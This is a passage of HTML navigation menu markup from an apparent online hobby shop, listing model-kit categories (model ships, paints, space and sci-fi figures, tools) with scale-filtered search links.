                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Waterslide%5FDecals::1/144&category=Model%5FShips+:+Waterslide%5FDecals"><div>1/144</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Waterslide%5FDecals::1/350&category=Model%5FShips+:+Waterslide%5FDecals"><div>1/350</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Waterslide%5FDecals::1/35&category=Model%5FShips+:+Waterslide%5FDecals"><div>1/35</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Waterslide%5FDecals::1/48&category=Model%5FShips+:+Waterslide%5FDecals"><div>1/48</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Waterslide%5FDecals::1/530&category=Model%5FShips+:+Waterslide%5FDecals"><div>1/530</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Waterslide%5FDecals::1/700-1/720&category=Model%5FShips+:+Waterslide%5FDecals"><div>1/700-1/720</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Waterslide%5FDecals::1/700&category=Model%5FShips+:+Waterslide%5FDecals"><div>1/700</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Waterslide%5FDecals::1/72&category=Model%5FShips+:+Waterslide%5FDecals"><div>1/72</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Waterslide%5FDecals::NoScale&category=Model%5FShips+:+Waterslide%5FDecals"><div>NoScale</div></a></li>
                         </ul>
                 </li>
                 <li><a href="javascript:toggleItem2('subcat4menu365');">Wooden Ship Accessories</a>

                               <ul id="subcat4menu365" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Wooden%5FShip%5FAccessories::NoScale&category=Model%5FShips+:+Wooden%5FShip%5FAccessories"><div>NoScale</div></a></li>
                         </ul>
                 </li>
                 <li><a href="javascript:toggleItem2('subcat4menu366');">Wooden Ships</a>

                               <ul id="subcat4menu366" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Wooden%5FShips::1/100&category=Model%5FShips+:+Wooden%5FShips"><div>1/100</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Wooden%5FShips::1/106&category=Model%5FShips+:+Wooden%5FShips"><div>1/106</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Wooden%5FShips::1/122&category=Model%5FShips+:+Wooden%5FShips"><div>1/122</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Wooden%5FShips::1/125&category=Model%5FShips+:+Wooden%5FShips"><div>1/125</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Wooden%5FShips::1/12&category=Model%5FShips+:+Wooden%5FShips"><div>1/12</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Wooden%5FShips::1/144&category=Model%5FShips+:+Wooden%5FShips"><div>1/144</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Wooden%5FShips::1/160&category=Model%5FShips+:+Wooden%5FShips"><div>1/160</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Wooden%5FShips::1/177&category=Model%5FShips+:+Wooden%5FShips"><div>1/177</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Wooden%5FShips::1/20&category=Model%5FShips+:+Wooden%5FShips"><div>1/20</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Wooden%5FShips::1/25&category=Model%5FShips+:+Wooden%5FShips"><div>1/25</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Wooden%5FShips::1/26&category=Model%5FShips+:+Wooden%5FShips"><div>1/26</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Wooden%5FShips::1/32&category=Model%5FShips+:+Wooden%5FShips"><div>1/32</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Wooden%5FShips::1/35&category=Model%5FShips+:+Wooden%5FShips"><div>1/35</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Wooden%5FShips::1/38&category=Model%5FShips+:+Wooden%5FShips"><div>1/38</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Wooden%5FShips::1/40&category=Model%5FShips+:+Wooden%5FShips"><div>1/40</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Wooden%5FShips::1/43&category=Model%5FShips+:+Wooden%5FShips"><div>1/43</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Wooden%5FShips::1/48&category=Model%5FShips+:+Wooden%5FShips"><div>1/48</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Wooden%5FShips::1/50&category=Model%5FShips+:+Wooden%5FShips"><div>1/50</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Wooden%5FShips::1/62&category=Model%5FShips+:+Wooden%5FShips"><div>1/62</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Wooden%5FShips::1/64&category=Model%5FShips+:+Wooden%5FShips"><div>1/64</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Wooden%5FShips::1/75&category=Model%5FShips+:+Wooden%5FShips"><div>1/75</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Wooden%5FShips::1/76&category=Model%5FShips+:+Wooden%5FShips"><div>1/76</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Wooden%5FShips::1/80&category=Model%5FShips+:+Wooden%5FShips"><div>1/80</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Wooden%5FShips::1/90&category=Model%5FShips+:+Wooden%5FShips"><div>1/90</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Wooden%5FShips::1/96&category=Model%5FShips+:+Wooden%5FShips"><div>1/96</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Wooden%5FShips::1/9&category=Model%5FShips+:+Wooden%5FShips"><div>1/9</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Wooden%5FShips::19"L&category=Model%5FShips+:+Wooden%5FShips"><div>19"L</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Wooden%5FShips::24"L&category=Model%5FShips+:+Wooden%5FShips"><div>24"L</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FShips::Wooden%5FShips::NoScale&category=Model%5FShips+:+Wooden%5FShips"><div>NoScale</div></a></li>
                         </ul>
                 </li>
         </ul>
 </li>

      <li><a href="javascript:toggleItem2('subcat3menu67','Paints');" >Paints</a>
        <ul>
                 <li><a href="javascript:toggleItem2('subcat4menu368');">Airbrush & Compressor</a>

                               <ul id="subcat4menu368" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Paints::Airbrush%5F%26%5FCompressor::NoScale&category=Paints+:+Airbrush%5F%26%5FCompressor"><div>NoScale</div></a></li>
                         </ul>
                 </li>
                 <li><a href="javascript:toggleItem2('subcat4menu369');">Markers</a>

                               <ul id="subcat4menu369" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Paints::Markers::NoScale&category=Paints+:+Markers"><div>NoScale</div></a></li>
                         </ul>
                 </li>
                 <li><a href="javascript:toggleItem2('subcat4menu370');">Metallic</a>

                               <ul id="subcat4menu370" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Paints::Metallic::NoScale&category=Paints+:+Metallic"><div>NoScale</div></a></li>
                         </ul>
                 </li>
                 <li><a href="javascript:toggleItem2('subcat4menu371');">Paints & Accessories</a>

                               <ul id="subcat4menu371" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Paints::Paints%5F%26%5FAccessories::NoScale&category=Paints+:+Paints%5F%26%5FAccessories"><div>NoScale</div></a></li>
                         </ul>
                 </li>
                 <li><a href="javascript:toggleItem2('subcat4menu372');">Paints Acrylics</a>

                               <ul id="subcat4menu372" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Paints::Paints%5FAcrylics::1/32,_1/35,_1/48,_1/700,_1/72&category=Paints+:+Paints%5FAcrylics"><div>1/32, 1/35, 1/48, 1/700, 1/72</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Paints::Paints%5FAcrylics::1/32,_1/35,_1/48,_1/72&category=Paints+:+Paints%5FAcrylics"><div>1/32, 1/35, 1/48, 1/72</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Paints::Paints%5FAcrylics::1/35&category=Paints+:+Paints%5FAcrylics"><div>1/35</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Paints::Paints%5FAcrylics::1/48&category=Paints+:+Paints%5FAcrylics"><div>1/48</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Paints::Paints%5FAcrylics::Books&category=Paints+:+Paints%5FAcrylics"><div>Books</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Paints::Paints%5FAcrylics::NoScale&category=Paints+:+Paints%5FAcrylics"><div>NoScale</div></a></li>
                         </ul>
                 </li>
                 <li><a href="javascript:toggleItem2('subcat4menu373');">Paints Aerosol</a>

                               <ul id="subcat4menu373" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Paints::Paints%5FAerosol::3ozSpray&category=Paints+:+Paints%5FAerosol"><div>3ozSpray</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Paints::Paints%5FAerosol::NoScale&category=Paints+:+Paints%5FAerosol"><div>NoScale</div></a></li>
                         </ul>
                 </li>
                 <li><a href="javascript:toggleItem2('subcat4menu374');">Paints Enamels</a>

                               <ul id="subcat4menu374" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Paints::Paints%5FEnamels::3ozSpray&category=Paints+:+Paints%5FEnamels"><div>3ozSpray</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Paints::Paints%5FEnamels::Modern_War&category=Paints+:+Paints%5FEnamels"><div>Modern War</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Paints::Paints%5FEnamels::NoScale&category=Paints+:+Paints%5FEnamels"><div>NoScale</div></a></li>
                         </ul>
                 </li>
                 <li><a href="javascript:toggleItem2('subcat4menu375');">Paints Lacquer</a>

                               <ul id="subcat4menu375" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Paints::Paints%5FLacquer::NoScale&category=Paints+:+Paints%5FLacquer"><div>NoScale</div></a></li>
                         </ul>
                 </li>
                 <li><a href="javascript:toggleItem2('subcat4menu376');">Thinner & Solvent</a>

                               <ul id="subcat4menu376" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Paints::Thinner%5F%26%5FSolvent::NoScale&category=Paints+:+Thinner%5F%26%5FSolvent"><div>NoScale</div></a></li>
                         </ul>
                 </li>
                 <li><a href="javascript:toggleItem2('subcat4menu377');">Weathering</a>

                               <ul id="subcat4menu377" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Paints::Weathering::NoScale&category=Paints+:+Weathering"><div>NoScale</div></a></li>
                         </ul>
                 </li>
         </ul>
 </li>

      <li><a href="javascript:toggleItem2('subcat3menu78','Space%5F%26%5FSci%2DFi');" >Space & Sci-Fi</a>
        <ul>
                 <li><a href="javascript:toggleItem2('subcat4menu379');">Fantasy Figures</a>

                               <ul id="subcat4menu379" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Fantasy%5FFigures::1/100&category=Space%5F%26%5FSci%2DFi+:+Fantasy%5FFigures"><div>1/100</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Fantasy%5FFigures::1/10&category=Space%5F%26%5FSci%2DFi+:+Fantasy%5FFigures"><div>1/10</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Fantasy%5FFigures::1/110&category=Space%5F%26%5FSci%2DFi+:+Fantasy%5FFigures"><div>1/110</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Fantasy%5FFigures::1/12&category=Space%5F%26%5FSci%2DFi+:+Fantasy%5FFigures"><div>1/12</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Fantasy%5FFigures::1/144&category=Space%5F%26%5FSci%2DFi+:+Fantasy%5FFigures"><div>1/144</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Fantasy%5FFigures::1/164&category=Space%5F%26%5FSci%2DFi+:+Fantasy%5FFigures"><div>1/164</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Fantasy%5FFigures::1/18&category=Space%5F%26%5FSci%2DFi+:+Fantasy%5FFigures"><div>1/18</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Fantasy%5FFigures::1/1&category=Space%5F%26%5FSci%2DFi+:+Fantasy%5FFigures"><div>1/1</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Fantasy%5FFigures::1/200&category=Space%5F%26%5FSci%2DFi+:+Fantasy%5FFigures"><div>1/200</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Fantasy%5FFigures::1/20&category=Space%5F%26%5FSci%2DFi+:+Fantasy%5FFigures"><div>1/20</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Fantasy%5FFigures::1/24&category=Space%5F%26%5FSci%2DFi+:+Fantasy%5FFigures"><div>1/24</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Fantasy%5FFigures::1/30&category=Space%5F%26%5FSci%2DFi+:+Fantasy%5FFigures"><div>1/30</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Fantasy%5FFigures::1/32&category=Space%5F%26%5FSci%2DFi+:+Fantasy%5FFigures"><div>1/32</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Fantasy%5FFigures::1/350&category=Space%5F%26%5FSci%2DFi+:+Fantasy%5FFigures"><div>1/350</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Fantasy%5FFigures::1/35&category=Space%5F%26%5FSci%2DFi+:+Fantasy%5FFigures"><div>1/35</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Fantasy%5FFigures::1/44&category=Space%5F%26%5FSci%2DFi+:+Fantasy%5FFigures"><div>1/44</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Fantasy%5FFigures::1/48&category=Space%5F%26%5FSci%2DFi+:+Fantasy%5FFigures"><div>1/48</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Fantasy%5FFigures::1/58&category=Space%5F%26%5FSci%2DFi+:+Fantasy%5FFigures"><div>1/58</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Fantasy%5FFigures::1/6&category=Space%5F%26%5FSci%2DFi+:+Fantasy%5FFigures"><div>1/6</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Fantasy%5FFigures::1/700&category=Space%5F%26%5FSci%2DFi+:+Fantasy%5FFigures"><div>1/700</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Fantasy%5FFigures::1/72&category=Space%5F%26%5FSci%2DFi+:+Fantasy%5FFigures"><div>1/72</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Fantasy%5FFigures::1/78&category=Space%5F%26%5FSci%2DFi+:+Fantasy%5FFigures"><div>1/78</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Fantasy%5FFigures::1/88&category=Space%5F%26%5FSci%2DFi+:+Fantasy%5FFigures"><div>1/88</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Fantasy%5FFigures::1/8&category=Space%5F%26%5FSci%2DFi+:+Fantasy%5FFigures"><div>1/8</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Fantasy%5FFigures::1/93&category=Space%5F%26%5FSci%2DFi+:+Fantasy%5FFigures"><div>1/93</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Fantasy%5FFigures::25mm&category=Space%5F%26%5FSci%2DFi+:+Fantasy%5FFigures"><div>25mm</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Fantasy%5FFigures::3.5"&category=Space%5F%26%5FSci%2DFi+:+Fantasy%5FFigures"><div>3.5"</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Fantasy%5FFigures::NoScale&category=Space%5F%26%5FSci%2DFi+:+Fantasy%5FFigures"><div>NoScale</div></a></li>
                         </ul>
                 </li>
                 <li><a href="javascript:toggleItem2('subcat4menu380');">Sci-Fi</a>

                               <ul id="subcat4menu380" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Sci%2DFi::1/1000&category=Space%5F%26%5FSci%2DFi+:+Sci%2DFi"><div>1/1000</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Sci%2DFi::1/100&category=Space%5F%26%5FSci%2DFi+:+Sci%2DFi"><div>1/100</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Sci%2DFi::1/112&category=Space%5F%26%5FSci%2DFi+:+Sci%2DFi"><div>1/112</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Sci%2DFi::1/1230&category=Space%5F%26%5FSci%2DFi+:+Sci%2DFi"><div>1/1230</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Sci%2DFi::1/12&category=Space%5F%26%5FSci%2DFi+:+Sci%2DFi"><div>1/12</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Sci%2DFi::1/144&category=Space%5F%26%5FSci%2DFi+:+Sci%2DFi"><div>1/144</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Sci%2DFi::1/20&category=Space%5F%26%5FSci%2DFi+:+Sci%2DFi"><div>1/20</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Sci%2DFi::1/24&category=Space%5F%26%5FSci%2DFi+:+Sci%2DFi"><div>1/24</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Sci%2DFi::1/32&category=Space%5F%26%5FSci%2DFi+:+Sci%2DFi"><div>1/32</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Sci%2DFi::1/35&category=Space%5F%26%5FSci%2DFi+:+Sci%2DFi"><div>1/35</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Sci%2DFi::1/3&category=Space%5F%26%5FSci%2DFi+:+Sci%2DFi"><div>1/3</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Sci%2DFi::1/48&category=Space%5F%26%5FSci%2DFi+:+Sci%2DFi"><div>1/48</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Sci%2DFi::1/500&category=Space%5F%26%5FSci%2DFi+:+Sci%2DFi"><div>1/500</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Sci%2DFi::1/50&category=Space%5F%26%5FSci%2DFi+:+Sci%2DFi"><div>1/50</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Sci%2DFi::1/52&category=Space%5F%26%5FSci%2DFi+:+Sci%2DFi"><div>1/52</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Sci%2DFi::1/56&category=Space%5F%26%5FSci%2DFi+:+Sci%2DFi"><div>1/56</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Sci%2DFi::1/600&category=Space%5F%26%5FSci%2DFi+:+Sci%2DFi"><div>1/600</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Sci%2DFi::1/65&category=Space%5F%26%5FSci%2DFi+:+Sci%2DFi"><div>1/65</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Sci%2DFi::1/6&category=Space%5F%26%5FSci%2DFi+:+Sci%2DFi"><div>1/6</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Sci%2DFi::1/700&category=Space%5F%26%5FSci%2DFi+:+Sci%2DFi"><div>1/700</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Sci%2DFi::1/72&category=Space%5F%26%5FSci%2DFi+:+Sci%2DFi"><div>1/72</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Sci%2DFi::1/87&category=Space%5F%26%5FSci%2DFi+:+Sci%2DFi"><div>1/87</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Sci%2DFi::1/9&category=Space%5F%26%5FSci%2DFi+:+Sci%2DFi"><div>1/9</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Sci%2DFi::120mm&category=Space%5F%26%5FSci%2DFi+:+Sci%2DFi"><div>120mm</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Sci%2DFi::3.5"&category=Space%5F%26%5FSci%2DFi+:+Sci%2DFi"><div>3.5"</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Sci%2DFi::4.5"&category=Space%5F%26%5FSci%2DFi+:+Sci%2DFi"><div>4.5"</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Sci%2DFi::7"&category=Space%5F%26%5FSci%2DFi+:+Sci%2DFi"><div>7"</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Sci%2DFi::NoScale&category=Space%5F%26%5FSci%2DFi+:+Sci%2DFi"><div>NoScale</div></a></li>
                         </ul>
                 </li>
                 <li><a href="javascript:toggleItem2('subcat4menu381');">Space Exploration</a>

                               <ul id="subcat4menu381" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Space%5FExploration::1/1400&category=Space%5F%26%5FSci%2DFi+:+Space%5FExploration"><div>1/1400</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Space%5FExploration::1/144&category=Space%5F%26%5FSci%2DFi+:+Space%5FExploration"><div>1/144</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Space%5FExploration::1/200&category=Space%5F%26%5FSci%2DFi+:+Space%5FExploration"><div>1/200</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Space%5FExploration::1/288&category=Space%5F%26%5FSci%2DFi+:+Space%5FExploration"><div>1/288</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Space%5FExploration::1/350&category=Space%5F%26%5FSci%2DFi+:+Space%5FExploration"><div>1/350</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Space%5FExploration::1/48&category=Space%5F%26%5FSci%2DFi+:+Space%5FExploration"><div>1/48</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Space%5FExploration::1/57&category=Space%5F%26%5FSci%2DFi+:+Space%5FExploration"><div>1/57</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Space%5FExploration::1/700&category=Space%5F%26%5FSci%2DFi+:+Space%5FExploration"><div>1/700</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Space%5FExploration::1/72&category=Space%5F%26%5FSci%2DFi+:+Space%5FExploration"><div>1/72</div></a></li>
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Space%5F%26%5FSci%2DFi::Space%5FExploration::1/96&category=Space%5F%26%5FSci%2DFi+:+Space%5FExploration"><div>1/96</div></a></li>
                         </ul>
                 </li>
         </ul>
 </li>

      <li><a href="javascript:toggleItem2('subcat3menu82','Tools');" >Tools</a>
        <ul>
                 <li><a href="javascript:toggleItem2('subcat4menu383');">Airbrushes</a>

                               <ul id="subcat4menu383" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Tools::Airbrushes::NoScale&category=Tools+:+Airbrushes"><div>NoScale</div></a></li>
                         </ul>
                 </li>
                 <li><a href="javascript:toggleItem2('subcat4menu384');">Airbrushes Accessories</a>

                               <ul id="subcat4menu384" class="collapse_obj" style="display: none;">
                         <li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Tools::Airbrushes%5FAccessories::NoScale&category=Tools+:+Airbrushes%5FAccessories"><div>NoScale</div></a></li>
                         </ul>
                 </li>
                 <li><a href="javascript:toggleItem2('subcat4menu385');">Brushes</a>

